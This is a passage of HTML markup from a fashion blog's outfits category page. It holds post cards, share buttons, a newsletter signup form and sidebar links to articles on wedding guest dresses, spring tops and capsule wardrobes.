							<a href="https://x.com/share?&text=How%20to%20style%20sweatpants-like%20trousers&url=https://popshion.net/how-to-style-sweatpants-like-trousers/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest">

							<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://popshion.net/how-to-style-sweatpants-like-trousers/&media=https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Bomber-jacket-and-comfy-pants-3-scaled.jpg?fit=1160%2C1547&ssl=1" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
								
								
								
															</a>

							
							
													</div>
								</div>
		</div>
					</div>
			
		</div>

					</div>
		
	</div>

</article>


<article class="post-featured post-10738 post type-post status-publish format-standard has-post-thumbnail category-fashion category-outfits">

	<div class="post-outer overlay ratio ratio-portrait">

					<div class="overlay-media overlay-media parallax" >
				<img width="560" height="747" data-src="https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Just-a-blazer-and-platform-boots-27-scaled.jpg?resize=560%2C747&amp;ssl=1" class="jarallax-img wp-post-image lazyload" alt="" decoding="async" data-srcset="https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Just-a-blazer-and-platform-boots-27-scaled.jpg?w=1440&amp;ssl=1 1440w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Just-a-blazer-and-platform-boots-27-scaled.jpg?resize=560%2C747&amp;ssl=1 560w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Just-a-blazer-and-platform-boots-27-scaled.jpg?resize=800%2C1067&amp;ssl=1 800w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Just-a-blazer-and-platform-boots-27-scaled.jpg?resize=1160%2C1547&amp;ssl=1 1160w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Just-a-blazer-and-platform-boots-27-scaled.jpg?resize=1152%2C1536&amp;ssl=1 1152w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Just-a-blazer-and-platform-boots-27-scaled.jpg?resize=1536%2C2048&amp;ssl=1 1536w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Just-a-blazer-and-platform-boots-27-scaled.jpg?resize=320%2C427&amp;ssl=1 320w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Just-a-blazer-and-platform-boots-27-scaled.jpg?resize=20%2C27&amp;ssl=1 20w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Just-a-blazer-and-platform-boots-27-scaled.jpg?resize=1920%2C2560&amp;ssl=1 1920w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Just-a-blazer-and-platform-boots-27-scaled.jpg?resize=2304%2C3072&amp;ssl=1 2304w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Just-a-blazer-and-platform-boots-27-scaled.jpg?resize=3072%2C4096&amp;ssl=1 3072w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Just-a-blazer-and-platform-boots-27-scaled.jpg?resize=640%2C854&amp;ssl=1 640w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Just-a-blazer-and-platform-boots-27-scaled.jpg?resize=1120%2C1494&amp;ssl=1 1120w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Just-a-blazer-and-platform-boots-27-scaled.jpg?resize=1600%2C2133&amp;ssl=1 1600w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Just-a-blazer-and-platform-boots-27-scaled.jpg?resize=2320%2C3093&amp;ssl=1 2320w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Just-a-blazer-and-platform-boots-27-scaled.jpg?resize=3840%2C5120&amp;ssl=1 3840w" data-sizes="(max-width: 560px) 100vw, 560px" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/747;" />				<a href="https://popshion.net/how-to-style-a-blazer-as-a-dress-in-winter/" class="overlay-link"></a>
			</div>
		
		
		<div class="post-inner overlay-outer">

							<div class="overlay-inner">
			
			<header class="entry-header">
								<h2 class="entry-title"><a href="https://popshion.net/how-to-style-a-blazer-as-a-dress-in-winter/">How to style a blazer as a dress in winter</a></h2>
							</header>

			
							<div class="post-share">
					<span class="title-share">Share <i class="cs-icon cs-icon-arrow-right"></i></span>
							<div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-default pk-share-buttons-post-loop pk-share-buttons-mode-cached" data-post-id="10738" data-share-url="https://popshion.net/how-to-style-a-blazer-as-a-dress-in-winter/" >

			
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://popshion.net/how-to-style-a-blazer-as-a-dress-in-winter/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://x.com/share?&text=How%20to%20style%20a%20blazer%20as%20a%20dress%20in%20winter&url=https://popshion.net/how-to-style-a-blazer-as-a-dress-in-winter/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest">

							<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://popshion.net/how-to-style-a-blazer-as-a-dress-in-winter/&media=https://i0.wp.com/popshion.net/wp-content/uploads/2020/04/Just-a-blazer-and-platform-boots-27-scaled.jpg?fit=1160%2C1547&ssl=1" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
								
								
								
															</a>

							
							
													</div>
								</div>
		</div>
					</div>
			
		</div>

					</div>
		
	</div>

</article>

</div><div class="archive-pagination">
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://popshion.net/category/fashion/outfits/page/2/">2</a>
<a class="page-numbers" href="https://popshion.net/category/fashion/outfits/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://popshion.net/category/fashion/outfits/page/11/">11</a>
<a class="next page-numbers" href="https://popshion.net/category/fashion/outfits/page/2/">Next</a></div>
	</nav></div></div>
			
		</main>

		
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar-area widget-area" role="complementary">

		
		<div class="sidebar sidebar-1">
						<div class="widget powerkit_social_links_widget-2 powerkit_social_links_widget">
		<div class="widget-body">
			<h5 class="cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft title-widget "><span class="cnvs-section-title"><span>SOCIAL MEDIA</span></span></h5>	<div class="pk-social-links-wrap  pk-social-links-template-inline pk-social-links-align-default pk-social-links-scheme-dark-rounded pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
						<a href="https://www.instagram.com/pmmatter" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-pinterest  pk-social-links-no-count" data-id="pinterest">
						<a href="https://pinterest.com/pmmatter" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Pinterest">
							<i class="pk-social-links-icon pk-icon pk-icon-pinterest"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-youtube  pk-social-links-no-count" data-id="youtube">
						<a href="https://www.youtube.com/user/UC0xGBoAQ9qUz6fBVYB5fXfg" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="YouTube">
							<i class="pk-social-links-icon pk-icon pk-icon-youtube"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-tiktok  pk-social-links-no-count" data-id="tiktok">
						<a href="https://www.tiktok.com/@pmmatter" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="TikTok">
							<i class="pk-social-links-icon pk-icon pk-icon-tiktok"></i>
							
							
							
													</a>
					</div>
							</div>
	</div>
			</div>

		</div><div class="widget block-38 widget_block">
<h6 class="wp-block-heading">NEWSLETTER</h6>
</div><div class="widget block-42 widget_block"><div class="cnvs-block-opt-in-form cnvs-block-opt-in-form-1679935968397" >				<div class="pk-subscribe-form-wrap pk-subscribe-form-block pk-subscribe-with-name" data-service="mailchimp">
					
					<div class="pk-subscribe-container ">
						<div class="pk-subscribe-data">
							
							
							<form method="post" class="subscription">
								<input type="hidden" name="service" value="mailchimp">
								<input type="hidden" name="list_id" value="Popshion">

								<div class="pk-input-group">
																			<input type="text" name="USER" class="user form-control" placeholder="Enter your name">
									
									<input type="text" name="EMAIL" class="email form-control" placeholder="Enter your email">

									<button class="pk-subscribe-submit" type="submit"><span>Subscribe</span><span><i class="cs-icon cs-icon-mail"></i></span></button>
								</div>

								<input type="hidden" name="_wp_http_referer" value="/category/fashion/outfits/" />							</form>

															<div class="pk-privacy pk-color-secondary">
									<label><input name="pk-privacy" type="checkbox">By checking this box, you confirm that you have read and are agreeing to our Privacy Policy &amp; Cookie Policy.</label>
								</div>
													</div>
					</div>
				</div>
				</div></div><div class="widget block-41 widget_block">
<h6 class="wp-block-heading">DISCOVER</h6>
</div><div class="widget block-25 widget_block">
<div class="cs-block-archive-posts cnvs-block-posts-1659354419291" data-layout="grid">

	<div class="post-archive" data-archive-data="">
		<div class="archive-main archive-grid columns-2">
<article class="post-grid post-14370 post type-post status-publish format-standard has-post-thumbnail category-fashion category-shopping">

	<div class="post-outer">

		
					<div class="post-inner">
				<div class="post-thumbnail">
					
					<img decoding="async" width="560" height="747" data-src="https://i0.wp.com/popshion.net/wp-content/uploads/2023/06/IMG_5959-scaled.jpg?fit=560%2C747&amp;ssl=1" class="attachment-csco-560 size-csco-560 wp-post-image lazyload" alt="best brands for wedding guest dress - wedding guest dress ideas" data-srcset="https://i0.wp.com/popshion.net/wp-content/uploads/2023/06/IMG_5959-scaled.jpg?w=1440&amp;ssl=1 1440w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/06/IMG_5959-scaled.jpg?resize=800%2C1067&amp;ssl=1 800w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/06/IMG_5959-scaled.jpg?resize=1160%2C1547&amp;ssl=1 1160w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/06/IMG_5959-scaled.jpg?resize=1152%2C1536&amp;ssl=1 1152w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/06/IMG_5959-scaled.jpg?resize=1536%2C2048&amp;ssl=1 1536w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/06/IMG_5959-scaled.jpg?resize=120%2C160&amp;ssl=1 120w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/06/IMG_5959-scaled.jpg?resize=90%2C120&amp;ssl=1 90w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/06/IMG_5959-scaled.jpg?resize=320%2C427&amp;ssl=1 320w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/06/IMG_5959-scaled.jpg?resize=560%2C747&amp;ssl=1 560w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/06/IMG_5959-scaled.jpg?resize=1920%2C2560&amp;ssl=1 1920w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/06/IMG_5959-scaled.jpg?resize=2304%2C3072&amp;ssl=1 2304w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/06/IMG_5959-scaled.jpg?resize=240%2C320&amp;ssl=1 240w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/06/IMG_5959-scaled.jpg?resize=180%2C240&amp;ssl=1 180w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/06/IMG_5959-scaled.jpg?resize=640%2C854&amp;ssl=1 640w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/06/IMG_5959-scaled.jpg?resize=1120%2C1494&amp;ssl=1 1120w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/06/IMG_5959-scaled.jpg?resize=1600%2C2134&amp;ssl=1 1600w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/06/IMG_5959-scaled.jpg?resize=2320%2C3094&amp;ssl=1 2320w" data-sizes="(max-width: 560px) 100vw, 560px" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/747;" />
											<div class="post-more">
							<a href="https://popshion.net/best-7-brands-for-wedding-guest-dresses/" class="button-link">
								<span>View Post</span>
							</a>
						</div>
						
					<ul class="post-meta"><li class="meta-reading-time">2 minute read</li></ul>
					<a href="https://popshion.net/best-7-brands-for-wedding-guest-dresses/"></a>
				</div>
			</div>
		
		<div class="post-inner">

			
			<header class="entry-header">
				<div class="meta-category"><ul class="post-categories">
	<li><a href="https://popshion.net/category/fashion/" rel="category tag">Fashion</a></li>
	<li><a href="https://popshion.net/category/fashion/shopping/" rel="category tag">Fashion Guides</a></li></ul></div>
				<h2 class="entry-title"><a href="https://popshion.net/best-7-brands-for-wedding-guest-dresses/">Best 7 brands for wedding guest dresses</a></h2>

							</header>

			
										<div class="post-excerpt">
								When I think about being invited to a wedding, I look forward to 3 main things: celebrating&hellip;							</div>
													<div class="post-more">
								<div class="wp-block-button is-cnvs-button-size-sm">
		<a class="wp-block-button__link  button-effect" href="https://popshion.net/best-7-brands-for-wedding-guest-dresses/" target="">
			<span>View Post</span>
			<span><i class="cs-icon cs-icon-arrow-right"></i></span>
		</a>
	</div>
							</div>
										<div class="post-share">
					<span class="title-share">Share <i class="cs-icon cs-icon-arrow-right"></i></span>

							<div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-simple-light pk-share-buttons-block-posts pk-share-buttons-mode-cached" data-post-id="14370" data-share-url="https://popshion.net/best-7-brands-for-wedding-guest-dresses/" >

			
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://popshion.net/best-7-brands-for-wedding-guest-dresses/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://x.com/share?&text=Best%207%20brands%20for%20wedding%20guest%20dresses&url=https://popshion.net/best-7-brands-for-wedding-guest-dresses/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest">

							<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://popshion.net/best-7-brands-for-wedding-guest-dresses/&media=https://i0.wp.com/popshion.net/wp-content/uploads/2023/06/IMG_5959-scaled.jpg?fit=1160%2C1547&ssl=1" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
								
								
								
															</a>

							
							
													</div>
								</div>
		</div>
					</div>
			
		</div>

		
	</div>

</article>

<article class="post-grid post-14174 post type-post status-publish format-standard has-post-thumbnail category-fashion category-shopping">

	<div class="post-outer">

		
					<div class="post-inner">
				<div class="post-thumbnail">
					
					<img decoding="async" width="560" height="700" data-src="https://i0.wp.com/popshion.net/wp-content/uploads/2023/05/Cute-tops-to-elevate-your-spring-and-summer-wardrobe-scaled.jpg?fit=560%2C700&amp;ssl=1" class="attachment-csco-560 size-csco-560 wp-post-image lazyload" alt="Cute tops to elevate your spring and summer wardrobe from Selfridges and Revolve" data-srcset="https://i0.wp.com/popshion.net/wp-content/uploads/2023/05/Cute-tops-to-elevate-your-spring-and-summer-wardrobe-scaled.jpg?w=1536&amp;ssl=1 1536w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/05/Cute-tops-to-elevate-your-spring-and-summer-wardrobe-scaled.jpg?resize=800%2C1000&amp;ssl=1 800w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/05/Cute-tops-to-elevate-your-spring-and-summer-wardrobe-scaled.jpg?resize=1160%2C1450&amp;ssl=1 1160w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/05/Cute-tops-to-elevate-your-spring-and-summer-wardrobe-scaled.jpg?resize=1229%2C1536&amp;ssl=1 1229w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/05/Cute-tops-to-elevate-your-spring-and-summer-wardrobe-scaled.jpg?resize=1639%2C2048&amp;ssl=1 1639w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/05/Cute-tops-to-elevate-your-spring-and-summer-wardrobe-scaled.jpg?resize=120%2C150&amp;ssl=1 120w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/05/Cute-tops-to-elevate-your-spring-and-summer-wardrobe-scaled.jpg?resize=90%2C112&amp;ssl=1 90w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/05/Cute-tops-to-elevate-your-spring-and-summer-wardrobe-scaled.jpg?resize=320%2C400&amp;ssl=1 320w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/05/Cute-tops-to-elevate-your-spring-and-summer-wardrobe-scaled.jpg?resize=560%2C700&amp;ssl=1 560w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/05/Cute-tops-to-elevate-your-spring-and-summer-wardrobe-scaled.jpg?resize=1920%2C2400&amp;ssl=1 1920w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/05/Cute-tops-to-elevate-your-spring-and-summer-wardrobe-scaled.jpg?resize=2458%2C3072&amp;ssl=1 2458w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/05/Cute-tops-to-elevate-your-spring-and-summer-wardrobe-scaled.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/05/Cute-tops-to-elevate-your-spring-and-summer-wardrobe-scaled.jpg?resize=180%2C225&amp;ssl=1 180w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/05/Cute-tops-to-elevate-your-spring-and-summer-wardrobe-scaled.jpg?resize=640%2C800&amp;ssl=1 640w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/05/Cute-tops-to-elevate-your-spring-and-summer-wardrobe-scaled.jpg?resize=1120%2C1400&amp;ssl=1 1120w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/05/Cute-tops-to-elevate-your-spring-and-summer-wardrobe-scaled.jpg?resize=1600%2C2000&amp;ssl=1 1600w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/05/Cute-tops-to-elevate-your-spring-and-summer-wardrobe-scaled.jpg?resize=2320%2C2900&amp;ssl=1 2320w" data-sizes="(max-width: 560px) 100vw, 560px" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/700;" />
											<div class="post-more">
							<a href="https://popshion.net/cute-tops-to-elevate-your-spring-summer-wardrobe/" class="button-link">
								<span>View Post</span>
							</a>
						</div>
						
					<ul class="post-meta"><li class="meta-reading-time">1 minute read</li></ul>
					<a href="https://popshion.net/cute-tops-to-elevate-your-spring-summer-wardrobe/"></a>
				</div>
			</div>
		
		<div class="post-inner">

			
			<header class="entry-header">
				<div class="meta-category"><ul class="post-categories">
	<li><a href="https://popshion.net/category/fashion/" rel="category tag">Fashion</a></li>
	<li><a href="https://popshion.net/category/fashion/shopping/" rel="category tag">Fashion Guides</a></li></ul></div>
				<h2 class="entry-title"><a href="https://popshion.net/cute-tops-to-elevate-your-spring-summer-wardrobe/">Cute tops to elevate your spring-summer wardrobe</a></h2>

							</header>

			
										<div class="post-excerpt">
								Whilst I&#8217;ve really made an effort to prioritise timeless wardrobe items in the past&hellip;							</div>
													<div class="post-more">
								<div class="wp-block-button is-cnvs-button-size-sm">
		<a class="wp-block-button__link  button-effect" href="https://popshion.net/cute-tops-to-elevate-your-spring-summer-wardrobe/" target="">
			<span>View Post</span>
			<span><i class="cs-icon cs-icon-arrow-right"></i></span>
		</a>
	</div>
							</div>
										<div class="post-share">
					<span class="title-share">Share <i class="cs-icon cs-icon-arrow-right"></i></span>

							<div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-simple-light pk-share-buttons-block-posts pk-share-buttons-mode-cached" data-post-id="14174" data-share-url="https://popshion.net/cute-tops-to-elevate-your-spring-summer-wardrobe/" >

			
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://popshion.net/cute-tops-to-elevate-your-spring-summer-wardrobe/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://x.com/share?&text=Cute%20tops%20to%20elevate%20your%20spring-summer%20wardrobe&url=https://popshion.net/cute-tops-to-elevate-your-spring-summer-wardrobe/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest">

							<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://popshion.net/cute-tops-to-elevate-your-spring-summer-wardrobe/&media=https://i0.wp.com/popshion.net/wp-content/uploads/2023/05/Cute-tops-to-elevate-your-spring-and-summer-wardrobe-scaled.jpg?fit=1160%2C1450&ssl=1" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
								
								
								
															</a>

							
							
													</div>
								</div>
		</div>
					</div>
			
		</div>

		
	</div>

</article>

<article class="post-grid post-14167 post type-post status-publish format-standard has-post-thumbnail category-fashion category-shopping">

	<div class="post-outer">

		
					<div class="post-inner">
				<div class="post-thumbnail">
					
					<img decoding="async" width="560" height="700" data-src="https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-6753-scaled.jpg?fit=560%2C700&amp;ssl=1" class="attachment-csco-560 size-csco-560 wp-post-image lazyload" alt="The ultimate spring capsule wardrobe of the season - a versatile and timeless clothing selection for spring" data-srcset="https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-6753-scaled.jpg?w=1536&amp;ssl=1 1536w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-6753-scaled.jpg?resize=800%2C1000&amp;ssl=1 800w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-6753-scaled.jpg?resize=1160%2C1450&amp;ssl=1 1160w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-6753-scaled.jpg?resize=1229%2C1536&amp;ssl=1 1229w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-6753-scaled.jpg?resize=1639%2C2048&amp;ssl=1 1639w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-6753-scaled.jpg?resize=120%2C150&amp;ssl=1 120w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-6753-scaled.jpg?resize=90%2C112&amp;ssl=1 90w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-6753-scaled.jpg?resize=320%2C400&amp;ssl=1 320w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-6753-scaled.jpg?resize=560%2C700&amp;ssl=1 560w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-6753-scaled.jpg?resize=1920%2C2400&amp;ssl=1 1920w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-6753-scaled.jpg?resize=2458%2C3072&amp;ssl=1 2458w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-6753-scaled.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-6753-scaled.jpg?resize=180%2C225&amp;ssl=1 180w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-6753-scaled.jpg?resize=640%2C800&amp;ssl=1 640w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-6753-scaled.jpg?resize=1120%2C1400&amp;ssl=1 1120w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-6753-scaled.jpg?resize=1600%2C2000&amp;ssl=1 1600w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-6753-scaled.jpg?resize=2320%2C2900&amp;ssl=1 2320w" data-sizes="(max-width: 560px) 100vw, 560px" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/700;" />
											<div class="post-more">
							<a href="https://popshion.net/effortlessly-chic-the-ultimate-spring-capsule-wardrobe-guide/" class="button-link">
								<span>View Post</span>
							</a>
						</div>
						
					<ul class="post-meta"><li class="meta-reading-time">4 minute read</li></ul>
					<a href="https://popshion.net/effortlessly-chic-the-ultimate-spring-capsule-wardrobe-guide/"></a>
				</div>
			</div>
		
		<div class="post-inner">

			
			<header class="entry-header">
				<div class="meta-category"><ul class="post-categories">
	<li><a href="https://popshion.net/category/fashion/" rel="category tag">Fashion</a></li>
	<li><a href="https://popshion.net/category/fashion/shopping/" rel="category tag">Fashion Guides</a></li></ul></div>
				<h2 class="entry-title"><a href="https://popshion.net/effortlessly-chic-the-ultimate-spring-capsule-wardrobe-guide/">Effortlessly chic: the ultimate spring capsule wardrobe guide</a></h2>

							</header>

			
										<div class="post-excerpt">
								Spring is finally here, which means it&#8217;s time to prepare outfits for warmer weather!&hellip;							</div>
													<div class="post-more">
								<div class="wp-block-button is-cnvs-button-size-sm">
		<a class="wp-block-button__link  button-effect" href="https://popshion.net/effortlessly-chic-the-ultimate-spring-capsule-wardrobe-guide/" target="">
			<span>View Post</span>
			<span><i class="cs-icon cs-icon-arrow-right"></i></span>
		</a>
	</div>
							</div>
										<div class="post-share">
					<span class="title-share">Share <i class="cs-icon cs-icon-arrow-right"></i></span>

							<div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-simple-light pk-share-buttons-block-posts pk-share-buttons-mode-cached" data-post-id="14167" data-share-url="https://popshion.net/effortlessly-chic-the-ultimate-spring-capsule-wardrobe-guide/" >

			
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://popshion.net/effortlessly-chic-the-ultimate-spring-capsule-wardrobe-guide/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://x.com/share?&text=Effortlessly%20chic%3A%20the%20ultimate%20spring%20capsule%20wardrobe%20guide&url=https://popshion.net/effortlessly-chic-the-ultimate-spring-capsule-wardrobe-guide/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest">

							<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://popshion.net/effortlessly-chic-the-ultimate-spring-capsule-wardrobe-guide/&media=https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-6753-scaled.jpg?fit=1160%2C1450&ssl=1" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
								
								
								
															</a>

							
							
													</div>
								</div>
		</div>
					</div>
			
		</div>

		
	</div>

</article>

<article class="post-grid post-14084 post type-post status-publish format-standard has-post-thumbnail category-fashion category-shopping">

	<div class="post-outer">

		
					<div class="post-inner">
				<div class="post-thumbnail">
					
					<img decoding="async" width="560" height="747" data-src="https://i0.wp.com/popshion.net/wp-content/uploads/2023/02/Tezza-3206-scaled.jpg?fit=560%2C747&amp;ssl=1" class="attachment-csco-560 size-csco-560 wp-post-image lazyload" alt="Designer shoes dupes and affordable alternatives" data-srcset="https://i0.wp.com/popshion.net/wp-content/uploads/2023/02/Tezza-3206-scaled.jpg?w=1440&amp;ssl=1 1440w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/02/Tezza-3206-scaled.jpg?resize=800%2C1067&amp;ssl=1 800w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/02/Tezza-3206-scaled.jpg?resize=1160%2C1547&amp;ssl=1 1160w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/02/Tezza-3206-scaled.jpg?resize=1152%2C1536&amp;ssl=1 1152w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/02/Tezza-3206-scaled.jpg?resize=1536%2C2048&amp;ssl=1 1536w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/02/Tezza-3206-scaled.jpg?resize=120%2C160&amp;ssl=1 120w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/02/Tezza-3206-scaled.jpg?resize=90%2C120&amp;ssl=1 90w, 